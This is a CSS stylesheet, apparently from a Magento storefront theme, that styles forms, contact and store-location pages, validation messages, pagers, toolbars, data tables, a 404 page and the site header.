/* Form lists */

/* Grouped fields */

/*.form-list{width:535px;margin:0 auto;overflow:hidden}
*/
.form-list li{margin:0 0 8px}
.form-list label,.fieldset label{display: inline-block;color:#666;font-weight:400;font-size:14px;padding: 0;margin: 0;line-height: normal;}
.fieldset .newsletter label{float: none;display: inline-block;}
.form-list label.required{}
.form-list label.required em{float:right;font-style:normal;color:#eb340a;position:absolute;top:0;right:-8px}
.form-list li.control label{float:none;margin:0}
.form-list li.control input.radio,.form-list li.control input.checkbox{margin-right:6px;margin-top:0;display:inline-block;vertical-align:top}
.form-list li.control .input-box{clear:none;display:inline;width:auto}
.radio, .checkbox{display: inline-block;margin-top: 0 !important;}
/*.form-list li.fields{margin-right:-15px}
*/
.form-list .input-box{display:block;clear:both;width:100%;padding-bottom:5px}
.form-list .field{/* float:left;width:275px;*/}
.form-list input.input-text{width:100%}
.form-list textarea{/*width:254px;*/width:100%;height:10em}
.form-list select{width:100%}
.form-list li.wide .input-box{/* width:535px;*/}
.form-list li.wide input.input-text{/* width:529px;*/}
.form-list li.wide textarea{/*width:529px;*/}
.form-list li.wide select{/* width:535px;*/}
.form-list li.additional-row{border-top:1px solid #ccc;margin-top:10px;padding-top:7px}
.form-list li.additional-row .btn-remove{float:right;margin:5px 0 0}
.form-list .input-range input.input-text{width:74px}
.form-list-narrow li{margin-bottom:0}
.form-list-narrow li .input-box{margin-bottom:6px}
.form-list-narrow li.wide .input-box{width:260px}
.form-list-narrow li.wide input.input-text,.form-list-narrow li.wide textarea{width:254px}
.form-list-narrow li.wide select{width:260px}
/* --- Contact page */
.contact-index-index .page-footer{margin: 0;}
.contact-form{margin-bottom: 10px;margin-top: 45px;}
textarea::-moz-placeholder{color: #333;}
.contact-form .actions-toolbar .primary{margin: 20px 0 0;}
.contact-content iframe{width: 100%;margin-bottom: 20px;}
.google-map p{font-size: 14px;color: #666;margin: 10px 0;}
.buttons-set.buttons-set-contact{padding: 0px;margin: 20px 0;}
.contacts-index-index .contact-form-box {padding: 0;margin: 0 0 30px 0;}
.contacts-index-index .contact-form-box label{padding-bottom: 5px;}
.store-title .title-store,.contact-content .page-subheading{position: relative;font-size: 18px;color: #333;font-weight: bold;margin: 0;padding: 0 0 15px;text-align: left;text-transform: uppercase;line-height: 1;}
.contact-content .short-description{color: #666;font-size: 14px;margin: 0px;padding: 0px 0 45px;}
.contacts-index-index .contact-form-box .form-selector{padding-bottom: 25px;}
.map-conttact ul {line-height: 28px;list-style: disc;list-style-position: inside;font-style: italic;}
.map-conttact ul.store_info {list-style: none;font-style: normal;color: #696969;}
.map-conttact ul.store_info i {display: inline-block;width: 30px;line-height: inherit;}
#message-box-conact .fa{line-height: inherit;}
.store-contact{background-color: #fff;}
.store-contact .store1 .store-item{float: left;width: 50%;}
.store-item .block-title{font-size: 14px;font-weight: 600;color: #333;margin-bottom: 25px;margin-top: 25px;text-transform: uppercase;}
.store-item .store_info{margin: 0;list-style: none;padding: 0;}
.store_info.block-monday li{padding-bottom: 10px;}
.store_info.block-monday .tit-name{display: inline-block;}
.store_info .tit-contain.title-time{float: right;color: #666;font-size: 16px;}
.store_info li{padding-bottom: 30px;margin: 0;}
.store_info li:last-child{padding-bottom: 0;}
.store_info .icons{border: 1px solid #e4e4e4;border-radius: 100%;color: #555;float: left;font-size: 20px;height: 54px;line-height: 54px;text-align: center;vertical-align: middle;width: 54px;background-color: #e4e4e4;}
.store_info .flex{margin: 0;padding-left: 70px;vertical-align: middle;display: block;}
.store_info .tit-name{display: block;font-size: 14px;color: #333;font-weight: 600;}
.store_info .tit-contain,.store_info .tit-contain a{color: #666;font-size: 14px; display: block;line-height: normal;}
.store_info .tit-contain.tit-contain-big{font-size: 18px;color: #222;font-style: normal;padding: 0;clear: inherit;font-weight: bold;}
.store_info .socials.alo-social-links{padding-top: 5px;}
.store_info .socials.alo-social-links .tit-contain{padding-top: 15px;}
.single-store{float: left;width: 40%;}
.column_right{float: left;width: 60%; padding-left: 20px;}
.line-before:before{content: "";border-style: solid;border-width: 0 0 2px;height: 2px;display: block;width: 20px;position: absolute;left: 0;right: 0;bottom: -12px;}
.contact_info{margin: 0 0 50px;}
.contact_info .flex{display: block;margin: 0;padding: 5px 0 0 65px;}
.contact_info .icons{float: left;font-size: 30px;color: #555;line-height: 54px;width: 54px;height: 54px;background-color: #e4e4e4;border-radius: 100%;text-align: center;}
.contact_info .fa-envelope.icons{font-size: 24px;}
.contact_info .tit-name{font-size: 14px;font-weight: 600;color: #333;margin: 0px;}
.contact_info .tit-contain{font-size: 14px;color: #444;padding: 0;margin: 0;line-height: 2;}
.contact_info .info_main{padding: 0 0 20px;}
.google-map{font-size: 0;}
.contact-index-index .page-title-wrapper{background-color: #f0f0f0;padding: 70px 0;margin: 0 0 125px;}
.contact-index-index .page-title-wrapper .page-title{max-width: 1170px;margin: 0 auto;padding: 0;}
.contact-index-index .page-title-wrapper .page-title span{font-size: 48px;font-weight: 600;}

.locations .store-item .single-store p{font-size: 15px;line-height: 30px;margin: 20px 0;}
.locations .store-item .block-title{margin-top: 30px;}
.store-item .onmap{text-align: left;}
.store-item .onmap .onclick-map{margin-top: 30px; line-height: 40px;border-radius: 3px;}
.locations .store-item .single-store p{font-size: 15px;line-height: 30px;margin: 20px 0;}
.store-contact.locations{padding: 0;}
.store-contact.locations .store-item{border-bottom: 1px solid #e6e6e6;}
.store-contact.locations .last .store-item{border: 0;}
.store-contact.locations .store1 .store-item{float: none;width: 100%;}
.onmap{text-align: center;}
.onmap .tool-map{position: relative;margin: 0 20px;}
.onmap .tool-map .toggle-content{background-color: #fff;width: 100%;height: 450px;position: absolute;top: -450px;z-index: 99999;transform: scale(0.8) rotate(0deg);transition: all 300ms ease-in-out 0s;visibility: hidden;opacity: 0;}
.onmap .tool-map .toggle-content.visible{ opacity: 1;transform: scale(1) rotate(0deg);visibility: visible;}
.onmap .tool-map .toggle-content iframe {width: 100%;height: 450px;}
.onmap .onclick-map{line-height: 60px;padding: 0 20px;cursor: pointer;display: inline-block;background-color: #e5534c;border-radius: 20px 20px 0px 0px;}
.onmap .onclick-map span{font-size: 13px;font-weight: 600;text-transform: uppercase;}
.locations .onmap .tool-map .toggle-content{top: calc(50% - 25px);left: 0;right: 0;}
.locations .onmap .tool-map{position: static;margin: 0;}
.locations .store-item{position: relative;}
.onmap .tool-map.toggle-visible .over-lay {bottom: 0;opacity: 1;visibility: visible;}
.onmap .tool-map .over-lay {background-color: rgba(0, 0, 0, 0.9);bottom: 100%;left: 0;opacity: 0;position: fixed;right: 0;top: 0;transition: all 0.3s ease 0s;visibility: hidden;z-index: 99991;}
.onmap .google-map .button {background-color: #333;border: 0 none;border-radius: 50%;height: 30px;position: absolute;right: -15px;top: -15px;width: 30px;cursor: pointer;}
.onmap .google-map .button:hover{background-color: #f0002f;}
.onmap .google-map .button span {background-color: #fff;bottom: 8px;display: block;font-size: 13px;height: 15px;left: 14px;margin: 0 auto;padding: 0;position: absolute;transform: rotate(35deg);width: 2px;}
.onmap .google-map .button span:last-child {transform: rotate(-35deg);}
.locations .store-item .store_info{float: none;width: 100%;}
/* Customer */
.form-list .customer-name-prefix .input-box,.form-list .customer-name-suffix .input-box,.form-list .customer-name-prefix-suffix .input-box,.form-list .customer-name-prefix-middlename .input-box,.form-list .customer-name-middlename-suffix .input-box,.form-list .customer-name-prefix-middlename-suffix .input-box{width:auto}
.form-list .name-prefix{width:65px}
.form-list .name-prefix select{width:55px}
.form-list .name-prefix input.input-text{width:49px}
.form-list .name-suffix{width:65px}
.form-list .name-suffix select{width:55px}
.form-list .name-suffix input.input-text{width:49px}
.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-year{float:left;width:85px}
.form-list .customer-dob input.input-text{display:block;width:74px}
.form-list .customer-dob label{font-size:10px;font-weight:normal;color:#888}
.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{width:60px}
.form-list .customer-dob .dob-day input.input-text,.form-list .customer-dob .dob-month input.input-text{width:46px}
.form-list .customer-dob .dob-year{width:140px}
.form-list .customer-dob .dob-year input.input-text{width:134px}
.buttons-set{clear:both;margin:2em 0;padding:0 0 0;text-align:right}
.buttons-set.buttons-set-contact{padding: 0 15px;}
.box-review_form .form-add .buttons-set{padding:15px 0;margin:0}
.buttons-set p.required{margin:0 0 10px;float: right;line-height: 30px;}
.buttons-set .back-link{float:right;margin:0}
.buttons-set button.button{float:left}
.buttons-set-order{margin:10px 0 0}
.buttons-set-order .please-wait{padding:12px 7px 0 0}
.fieldset{background:#fff;padding:22px 25px 12px 33px;margin:28px 0}
.fieldset .legend{font-weight:normal;font-size:14px;border:0;color:#252525;margin:0px;padding:0 0 10px;display: block;}
.fieldset .legend span{font-size: 14px;text-transform: uppercase;color: #333;}
.form.create.account > .fieldset {float: left;padding: 0 25px; width: 50%;margin: 20px 0 25px;}
.form.create.account .actions-toolbar {clear: both; padding: 0 25px;}
.customer-account-forgotpassword .fieldset{padding: 0;margin: 0 0 25px;}
.account .fieldset{margin: 0;padding: 0;}
.account .actions-toolbar{padding: 20px 0 0;}
.abs-discount-block-desktop .block:nth-child(2) + *, .login-container .block:nth-child(2) + *, .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *, .block-addresses-list .items.addresses > .item:nth-child(2) + *, .form-edit-account .fieldset:nth-child(2) + *, .form-address-edit .fieldset:nth-child(2) + *, .storecredit .block:nth-child(2) + *, .paypal-review-discount .block:nth-child(2) + *, .cart-discount .block:nth-child(2) + * {
    clear: both;
}
.multishipping-checkout-address-newshipping .fieldset,.contact-index-index .fieldset{margin: 0;padding: 0;}
.contact-content .fieldset{padding:0px;}
/* Form Validation */
.validation-advice{clear:both;min-height:13px;margin:3px 0 0;padding-left:17px;font-size:11px;font-weight:bold;line-height:13px;background:url(../../../../../frontend/Alothemes/expert1/en_US/Magento_Theme/images/validation_advice_bg.gif) 2px 0 no-repeat;color:#eb340a;width: 270px;}
.validation-failed{border:1px dashed #eb340a!important;background:#faebe7!important}
.validation-passed{}
p.required{font-size:11px;text-align:right;color:#EB340A}
.block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong,.action.edit span,.action.back span,.action.remind span,.login-container .fieldset::after,.block.block-dashboard-orders .actions a{color: #ff0000;}
.action.edit span:hover,.action.back span:hover,.action.remind span:hover{text-decoration: underline;}
.action.back.customization:hover span{color: #fff;}
/* Expiration date and CVV number validation fix */
.v-fix{float:left}
.v-fix .validation-advice{display:block;width:12em;margin-right:-12em;position:relative}
/* Global Messages  */
.success{color:#3d6611;}
.error{color:#df280a;}
.notice{color:#e26703}
.messages,.messages ul{list-style:none!important; margin-top: 0!important;margin-bottom: 0!important;padding-top: 0!important;padding-bottom: 0!important}
.messages{overflow:hidden;z-index: 88;position: relative;}
.messages li{margin:0 0 10px!important}
.messages li li{margin:0 0 3px!important}
.error-msg,.success-msg,.note-msg,.notice-msg{border-style:solid!important;border-width:1px!important;background-position:10px 9px!important;background-repeat:no-repeat!important;min-height:24px!important;padding:8px 8px 8px 32px!important;font-size:11px!important;font-weight:bold!important}
.error-msg{border-color:#f16048;background-color:#faebe7;background-image:url(../images/i_msg-error.gif);color:#df280a}
.success-msg{border-color:#446423;background-color:#eff5ea;background-image:url(../images/i_msg-success.gif);color:#3d6611}
.note-msg,.notice-msg{border-color:#fcd344;background-color:#fafaec;background-image:url(../images/i_msg-note.gif);color:#3d6611}
#popupNewsletterMessages.messages { padding: 40px 9px 10px 10px !important;}
/* BreadCrumbs */
.breadcrumbs{text-align: left;}
.breadcrumbs li{display: inline-block; line-height: normal;padding: 0;}
.breadcrumbs li:before{content: "/";display: inline-block;margin: 0 12px;}
.breadcrumbs li.home,.breadcrumbs li.Home{background-image: none;}
.breadcrumbs li.home:before,.breadcrumbs li.Home:before{display: none;}
.breadcrumbs li.home{padding-left:0}
.breadcrumbs li.home a{background-color: transparent; padding-left: 0}
.breadcrumbs li a{outline:medium none;color: #333;}
.breadcrumbs li a,.breadcrumbs li strong{font-size: 14px; color: #222222; text-transform: uppercase;display: inline-block; line-height: normal; padding: 0; font-weight: normal;}
.breadcrumbs .inner-breadcrumbs li a{color: #666666;}
.breadcrumbs ul{margin:0; padding: 0px;}
/* Page Heading */
.page-title{width:100%;padding: 20px 0;}
.cms-index-index .page-title{margin: 0;}
.page-title h1,.page-title h2,.page-title-wrapper h1,.page-title-wrapper h2{font-size:20px;color:#333;font-weight: 600;line-height: 1;}
.page-title h1 span,.page-title h2 span,.page-title-wrapper h1 span,.page-title-wrapper h2 span{font-size: 14px;}
.page-title .separator{margin:0 3px}
.page-title .link-rss{float:right;margin:7px 0 0}
.title-buttons{text-align:right}
.title-buttons h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}
.subtitle,.sub-title{color: #333;font-size: 17px;padding: 5px 0 0;}
.page-products .page-title-wrapper,.catalog-category-view .page-title-wrapper{margin: 0 0 15px;text-align: left;}
.page-products .page-title-wrapper h1 span,.catalog-category-view .page-title-wrapper h1 span,.pagecrumbs-title{font-weight: bold;text-transform: uppercase;font-size: 18px;color: #222;}
.page-products .page-title,.catalog-category-view .page-title{margin: 0;line-height: normal;padding: 0;}
.page-products .breadcrumbs .category-view-position{position: static;transform: none;background-color: transparent;}
/* Pager */
.pager{margin: 0;padding:  0;border-top:0;text-align:center}
.pager .amount{float:left;margin:0}
.pager .amount strong{font-weight:normal}
.pager .limiter{float:right}
.pager .limiter label{vertical-align:middle;font-weight:300;margin:0;vertical-align:middle}
.pager .limiter select{padding:0;margin:0 0 1px;vertical-align:middle}
.pager .pages strong{display: none;color: #2a2a2a;float: left;font-size: 14px;font-weight: 400;line-height: 45px;padding-right: 10px;}
.pager .pages ol{display:inline}
.pages .pages-items{display: block;}
.pages li{border-radius: 3px;border-style: solid;border-width: 1px;display: inline-block;float: left;font-size: 14px;height: 30px;line-height: 30px; margin: 0 0 0 5px;width: 30px;text-align: center;}
.pages li a{ border: 0 none;display: block;font-size: 14px;height: 29px;line-height: 29px;padding: 0;text-decoration: none;}
.pages li a span,.pages li strong span{font-size: 14px;font-weight: 600;}
.pages li.current .page{font-weight: normal;padding: 0px;}
.pages li a .fa{padding-left:5px}
.pages .action.next:before {content: "\f105";display: inline-block;font-family: FontAwesome;font-weight: normal;line-height: inherit;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.pages .action.previous:before {content: "\f104";display: inline-block;font-family: FontAwesome;font-weight: normal;line-height: inherit;margin: 0;overflow: hidden;text-align: center;vertical-align: top;}
.pages > .label,.pages .action span {border: 0 none;clip: rect(0px, 0px, 0px, 0px); height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.pages .item .label {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px; overflow: hidden;padding: 0; position: absolute; width: 1px;}
/* Sorter */
.sorter-label,.limiter .label{font-size:13px;font-weight:normal;color:#666;float:left;padding:0 10px 0 15px;margin:0;line-height: 30px;}
.sorter .limiter{margin:0;padding: 0 0 0 15px;}
.pager {float: right; margin:0;display: none;}
.limiter,.sorter{display: inline-block;vertical-align: middle;}
.page-products .pager {display: none;}
.page-products  .limiter .limiter-text{display: none;}
.toolbar.bottom{margin-top: 20px;}
.toolbar.bottom .pager,.account .pager{float: none;}
.toolbar.bottom .pages,.account .pages{float: left;position: static;width: auto;}
.toolbar.bottom .pager .pages strong,.account .pager .pages strong{display: block;float: none;line-height: 29px;}
.toolbar.bottom .pages li a,.account .pages li a{height: 28px;line-height: 28px;}
.toolbar.bottom .pager li > a:hover,.toolbar.bottom .pager li > a:focus,.account .pager li > a:hover,.account .pager li > a:focus {background-color: transparent;}
.account .order-products-toolbar.toolbar.bottom .pager .limiter{width: auto;}
.toolbar .limiter,.toolbar .sorter{padding-top: 0;}
.sorter select, .limiter select{border-radius: 3px;color: #000;background-color: #fff;border: 1px solid #dddddd;margin: 0;padding: 0px 18px 0px 12px;font-size: 14px;height: 30px;line-height: 30px;}
.sorter{padding-right: 15px;}
.modes {display: inline-block;float: right;margin-right: 0px;}
.modes-label{float: left;line-height: 30px;padding-right: 15px;font-weight: normal;font-size: 13px;color: #999;display: none;}
.mode-grid{margin-right: 15px;}
.modes-mode{border-style: solid;border-width: 0px;cursor:pointer;float:left;outline:medium none;padding: 0px;text-align: center;height: 30px;line-height: 30px;}
.modes-mode:before {content: "\f009";display: inline-block;font-family: "FontAwesome";font-size: 18px;font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
.modes-mode > span {color: #333;font-size: 13px;font-weight: normal;padding-left: 5px;vertical-align: middle;}
.mode-list:before {content: "\f00b";}
.abs-visually-hidden-desktop-s{border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.toolbar-amount,.products.wrapper ~ .toolbar .modes{display: block;}
.products.wrapper ~ .toolbar .pages{float: right;}
.toolbar-amount{line-height: 30px;font-size: 13px;padding: 0;color: #666;font-weight: normal;}
.toolbar-bottom .toolbar-products .pages{display: inline-block;float: right;}
.sorter-action:before{line-height: 31px;}
/* Toolbar */
.toolbar{margin: 0 0 22px;padding: 0 0 10px;clear: both;border-bottom: 3px solid #eee;}
.products.wrapper ~ .toolbar{position: relative;}
.toolbar-bottom .sorter .sort-by,.toolbar-bottom .sorter .limiter,.toolbar-bottom .sorter .view-mode{display: none;}
.products.wrapper ~ .toolbar .toolbar-amount{display: block;}
.toolbar-amount .toolbar-number{font-weight: normal;font-size: 13px;color: #000;}
.toolbar-bottom {clear: both;}
.toolbar-bottom .toolbar{margin: 20px 0 0;background-color: transparent;}
.toolbar-bottom .toolbar-products .modes{display: none;}
.toolbar-bottom .toolbar-products .toolbar-amount{display: inline-block;}
.toolbar.toolbar-blog-posts{background-color: transparent; border-top: 1px solid #e6e6e6; margin: 0;padding-top: 20px;}
.toolbar.toolbar-blog-posts .pages{float: right;}
/* Data Table */
.data-table{width:100%;border:1px solid #dfdfdf;}
.data-table .odd{background:#ffffff}
.data-table .even{background:#ffffff}
.data-table thead {background-color: #f7f7f7;}
.data-table thead th {border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;text-transform: capitalize;border-right: 1px solid #ddd;padding: 15px 8px;}
/*.data-table tr.odd:hover,.data-table tr.even:hover{background:#ebf1f6}
*/
.cart.table-wrapper .product-item-name a,.data-table tbody tr td .cart-price .price{color:#333;text-decoration:none;font-size:16px;}
.data.table tbody tr td.a-subtotal .cart-price .price,.data.table tbody tr td .cart-price .price{color:#333;font-size: 18px;}
.data.table tbody tr td input.qty{border: 0px solid #ededed !important;color:#333;text-align:center;width:35px!important;float: left;height: 35px;border: 0;background-color: transparent;font-size: 14px;padding: 0;}
.data.table tbody tr td input.qty:focus{box-shadow: none;}
.data-table tfoot{border-bottom:1px solid #eeeeee}
.data-table tfoot tr{background-color:#fff!important}
.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0;}
.data-table tfoot strong{font-size:16px}
.data-table tbody th,.data-table tbody td{border-bottom:1px solid #ddd;border-right:1px solid #ddd}
.data.table .custom-qty{margin: 0 auto;border: 1px solid #ebebeb;width: 115px;}
.data.table .custom-qty .alo_qty{width: 35px;float: left;height: 35px;line-height: 35px;font-size: 12px;color: #333;text-align: center;outline: medium none;}
.cart.table-wrapper .col {vertical-align: middle;padding-top: 13px;}
.cart.table-wrapper thead .col span,.cart-summary > .title{font-size: 15px;color: #333;font-weight: bold;}
.cart.table-wrapper .item .col.item {padding: 30px 0 0;}
.cart.table-wrapper .item-actions td {padding: 0 0 10px;}
.cart-summary .block .fieldset .methods .field > .label{float: none;}
.cart.table-wrapper .product-image-container{display: inline-block;}
.checkout-index-index .nav-sections{display: block;}
.checkout-container {margin: 30px 0 0;}
.opc-estimated-wrapper .estimated-block .estimated-label,.opc-estimated-wrapper .estimated-block .estimated-price{font-size: 18px;font-weight: 600;}
.checkout-container .modal-custom .action-close{right: 35px;}
.opc-block-shipping-information{padding: 0 30px;}
/* Bundle products tables */
.data-table tbody.odd tr{background:#f8f7f5!important}
.data-table tbody.even tr{background:#f6f6f6!important}
.data-table tbody.odd tr td,.data-table tbody.even tr td{border-bottom:0}
.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #eeeeee}
.data-table tbody td .option-label{font-weight:bold;font-style:italic}
.data-table tbody td .option-value{padding-left:10px}
/* Generic Info Box */
.info-box{background:#fff url(../images/bkg_block-title.gif) 0 0 repeat-x;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.info-box h2{font-weight:bold;font-size:13px}
.info-table th{font-weight:bold;padding:2px 15px 2px 0}
.info-table td{padding:2px 0}
/* Shopping cart total summary row expandable to details */
tr.summary-total{cursor:pointer}
tr.summary-total td{}
tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif) 0 5px no-repeat;cursor:pointer}
tr.show-details .summary-collapse{background-position:0 -52px}
tr.show-details td{}
tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}
tr.summary-details-first td{border-top:1px solid #d2d8db}
tr.summary-details-excluded{font-style:italic}
/* Shopping cart tax info */
.cart-tax-info{display:block}
.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}
.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif) 100% 5px no-repeat;cursor:pointer}
.cart-tax-info .price,.cart-tax-total .price{display:inline!important;font-weight:normal!important}
.cart-tax-total-expanded{background-position:100% -52px}
/* Class:std - styles for admin-controlled content */
.std .subtitle{padding:0;}
.std ol.ol{list-style:decimal outside;padding-left:1.5em;}
.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px;}
.std dl dt{font-weight:bold;}
.std dl dd{margin:0 0 10px;}
.std ul,.std ol,.std dl,.std p,.std address,.std blockquote{margin:0 0 1em;padding:0;}
.std ul{list-style:disc outside;padding-left:1.5em;}
.std ol{list-style:decimal outside;padding-left:1.5em;}
.std ul ul{list-style-type:circle;}
.std ul ul,.std ol ol,.std ul ol,.std ol ul{margin:.5em 0;}
.std dt{font-weight:bold}
.std dd{padding:0 0 0 1.5em}
.std blockquote{font-style:italic;padding:0 0 0 1.5em;}
.std address{font-style:normal;}
.std b,.std strong{font-weight:bold;}
.std em{font-style:italic;}
/* Misc */
.links li{display:inline}
.links li.last{}
.link-cart{color:#d22753;font-weight:bold}
.link-wishlist{color:#d22753;font-weight:normal}
.link-reorder{font-weight:normal;color:#ea5648!important}
.link-compare{font-weight:bold}
.link-print{font-weight:bold;color:#d22753}
.link-rss{background:url(../images/i_rss.gif) 0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap}
.btn-previous{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_previous.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}
.btn-edit{display:block;padding:9px;font-size:12;line-height:0;}
.cards-list dt{margin:5px 0 0}
.cards-list .offset{padding:2px 0 2px 20px}
.separator{margin:0 3px}
.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;text-indent:-999em;overflow:hidden}
#product-attribute-specs-table th {color: #666666; border-radius: 0;display: block;font-size: 100%;text-align: left;}
#product-attribute-specs-table th,#product-attribute-specs-table td{font-size: 14px;}

/* Global site notices */
.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}
.global-site-notice .notice-inner{width:860px;margin:0 auto;padding:12px 0 12px 80px;background:url(../images/i_notice.gif) 20px 25px no-repeat;text-align:left}
.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}
.global-site-notice .notice-inner .actions{padding-top:10px}
/* Cookie Notice */
.notice-cookie{position:fixed;z-index:9999;width:100%;bottom:0;left:0;margin:0!important;opacity:0.95;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";/* IE8 */}
/* Noscript Notice */
.noscript{}
/* Demo Notice */
.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}
.demo-notice .notice-inner{width:auto;padding:0;background:none;text-align:center}
.demo-notice .notice-inner p{padding:0;border:0}
/* Demo 404 */
.cms-no-route .alocolumns{padding-top: 25px;}
.cms-no-route .page-title-wrapper{display: none;}
.cms-no-route .page-not-found {text-align: center;}
.cms-no-route .page-not-found .page-title h1,.cms-no-route .page-not-found .page-title h1 span{line-height: 130px;text-indent: -999em;padding-top: 120px;}
/* .cms-no-route .page-404 .banner-header{background-image: url("../images/alothemes/404.jpg");background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;min-height: 100vh;text-align: center;} */
.cms-no-route .page-not-found .page-title h1 span{color: #242628;font-weight: bold;}
.page-not-found h2{ color: #333;font-size: 28px;margin-bottom: 20px;letter-spacing: 5px;text-transform: uppercase;}
.page-not-found h3{font-size: 16px;color: #666666;font-weight: normal;}
.page-not-found .block-newletter label{display: none;}
.page-not-found .form-search{ margin: 0 auto; position: relative;width: 500px;}
.page-not-found .form-search .button{position: absolute;top: 2px;right: 2px;border: 0 none;height: 41px;line-height: 41px;}
.page-not-found .form-search .button span{height: 43px;line-height: 45px;background-color: transparent;}
.page-not-found .form-search .button span .fa{font-size: 17px;}
.page-not-found .previus-page{letter-spacing: 3px;color: #333;height: 40px;line-height: 40px;padding:0 29px;font-size: 13px;text-transform: uppercase;margin:60px 0 100px;display: inline-block;border: 1px solid #aaaaaa;}
.page-not-found .previus-page:hover{background-color: #666;color: #fff;border: 1px solid #666;}
.page-not-found .form-search #search{width: 500px;border: 2px solid #242628;height: 45px;line-height: 45px;padding: 0 60px 0 9px;}
/* ======================================================================================= */
/* Header ================================================================================ */
/* ----------------
 [Top banner]
 */
.top-banner{height: 84px;background-image: url('../images/alothemes/img-promotion.jpg');background-repeat: no-repeat;background-position: center top;background-size: cover;position: relative;text-align: left;line-height: 20px;}
.bg-overlay,.add-link-promotion{ width: 100%; height: 100%;position: absolute;top: 0;left: 0;/* background-color: rgba(0,0,0,0.7); */}
.top-banner .container-offer{position: relative;max-width: 1170px;margin: 0 auto;}
.top-banner h2{font-weight: bold;font-size: 18px;margin: 0;padding: 15px 0 2px;line-height: normal;text-transform: uppercase;}
.top-banner h3{font-weight: 500;font-size: 16px;margin: 0;line-height: 20px;}
.top-banner .promotion-offer a{margin-top: 17px;padding: 0 10px; line-height: 30px;font-size: 14px;text-transform: uppercase;border-radius: 2px;display: inline-block;}
.top-banner .promotion-offer a:hover{text-decoration: underline;}
.top-banner .header-offer-close{border-radius: 50%;width: 20px;height: 20px;line-height: 22px;font-size: 15px;text-align: center;position: absolute;top: 5px;right: 0;cursor: pointer;background-color: #000;color: #cdd5e3;}
.top-banner .header-offer-close .fa{padding-left: 1px;}

.page-header{margin:0;padding: 0;position:relative;}
.header-content.header-container-fixed{padding: 10px 0;}
.cms-index-index .header-container-fixed,.header-container-fixed,.page-products .header-container-fixed,.catalog-product-view .header-content.header-container-fixed{animation-duration: 450ms; animation-fill-mode: both; animation-name: fadeInDown; box-shadow: 0 0 3px #666666;-moz-box-shadow: 0 0 3px #666666; -webkit-box-shadow: 0 0 3px #666666; -o-box-shadow: 0 0 3px #666666;-ms-box-shadow: 0 0 3px #666666;position: fixed; width: 100%; z-index: 800;top:0;}
@keyframes fadeInDown {
	0% {
	    opacity: 0;
	    transform: translate3d(0px, -100%, 0px);
	}
	100% {
	    opacity: 1;
	    transform: none;
	}
}
.catalog-product-view .header-container-fixed{z-index: 99;}
.header-container-fixed .mini-maincart .mini-contentCart {top: 56px;}
.header-container-fixed .magicmenu .nav-desktop .level0.ext .level-top::before{bottom: 16px;}
.header-content .head-position{position: relative;}

.top-form-language,.currency_top{float: left;}
.header .form-language{clear:both;padding:10px 0;text-align:left;float:left}
.header .form-language label{font-weight:bold;padding-right:5px;color:#a7c6dd;vertical-align:middle;float:left;margin:0}
.header .form-language select{padding:0}
.header .form-language select.flags option{background-position:4px 50%;background-repeat:no-repeat;padding-left:25px}
.top-links .or{margin: 0;float: left;}
.top-form-language .dropdown-toggle .dropdown-icon,.top-form-language .dropdown-toggle .value,.top-form-language .dropdown-toggle .caret,.currency_top .dropdown-toggle .dropdown-icon,.currency_top .dropdown-toggle .value,.currency_top .dropdown-toggle .caret{display:inline-block;cursor:pointer}
.top-form-language .dropdown-toggle .dropdown-icon{background-position:0 3px;background-repeat:no-repeat;font-size:100%}
.top-form-language .dropdown-toggle .value,.currency_top .dropdown-toggle .label,.currency_top .dropdown-toggle .value{font-size:13px;color:#fff;padding-right:15px;padding-left:2px}
.currency_top .dropdown-toggle .label{display:none}
.header-setting.currency_top{border-right: 1px solid #e6e6e6;}
.currentcode{font-weight: 500;}
.currency_top .label,
.top-form-language .label{position: static;font-size: 15px;text-transform: uppercase;color: #333;margin: 0 0 18px;font-weight: normal;display: none;}
.currency_top .label span,
.top-form-language .label span {position: static;font-size: 15px;text-transform: uppercase;color: #333;margin: 0 0 18px;font-weight: normal;display: block;}
.top-form-language .current .label,.header .top-form-language  li:hover .label{ border-bottom: 2px solid #d22753;}
.top-form-language .dropdown-switcher li a,.header .currency_top .dropdown-switcher li a{font-size:13px;font-weight:300;color:#666;text-decoration:none;display:block}
.top-form-language .action .switcher-option{padding-left: 17px;}
.top-form-language .switcher-option a{background-position: left center;background-repeat:no-repeat;font-size:100%;padding:5px 12px;}
.currency_top .switcher .options{padding-left: 0px;}
.dropdown.options.switcher-options{position: static;}
.page-header .switcher .options, .page-footer .switcher .options{position: relative;line-height: normal;padding: 9px 9px 10px;}
